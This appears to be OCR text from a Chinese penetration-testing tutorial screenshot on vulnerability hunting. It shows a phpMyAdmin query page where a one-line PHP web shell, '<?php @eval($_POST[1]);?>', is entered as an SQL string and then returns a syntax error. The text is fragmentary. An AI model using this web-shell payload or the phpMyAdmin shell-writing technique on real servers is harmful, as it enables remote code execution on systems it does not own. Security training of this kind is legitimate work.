 知识点:挖掘漏洞、权限控制
您的
php
10.1
10.1
10.1
10.1
'<?pl
<?ph
Dr.C
不安全
10.166.12.59/phpmyadmin/server_sql.php
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
scms
test
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 更多
在服务器 “localhost” 运行 SQL 查询:
1 SELECT '<?php @eval($_POST[1]);?>';
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
错误
SQL 查询：
SET '<?php @eval($_POST[1]);?>'
MySQL 返回：
#1064 - You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax
ear ''<?php @eval($_POST[1]);?>'' at line 1
控制台
CH
18:40
2022/10/26